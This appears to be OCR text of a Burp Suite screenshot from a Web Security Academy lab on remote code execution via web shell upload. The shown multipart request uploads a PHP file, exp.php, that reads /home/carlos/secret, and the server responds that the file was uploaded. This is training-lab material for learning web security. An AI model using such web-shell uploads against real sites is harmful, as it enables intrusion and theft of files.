 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a5500490360dd3d80242b4b00da00d6.web-se.. HTTP/2
Request
Pretty Raw Hex Headers \n
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5500490360dd3d80242b4b00da00d6
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryow3BcJXxlhIx1PpB
24 Content-Disposition: form-data; name="
avatar"; filename="exp.php"
25 Content-Type: text/plain
26
27 <?php echo
file_get_contents('/home/carlos/secret')
?>
28
29 ------WebKitFormBoundaryow3BcJXxlhIx1PpB
30 Content-Disposition: form-data; name="
user"
31
32 wiener
33 ------WebKitFormBoundaryow3BcJXxlhIx1PpB
34 Content-Disposition: form-data; name="
csrf"
35
36 Wt3ZGEjo4JLT0tLSnqHjsUFnRQBqbsM2
37 ------WebKitFormBoundaryow3BcJXxlhIx1PpB
--
38
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 24 Mar 2024 07:39:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 128
8
9 The file avatars/exp.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Notes
Done 327 bytes | 308 millis
Event log All issues (22) Memory: 154.0MB
Remote code execution via web 0a5500490360dd3d80242b4b00
0a5500490360dd3d80242b4b00da00d6.web-security-acad...
Web Security
Academy
Remote code execution via
web shell upload
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Choose File No file chosen
Upload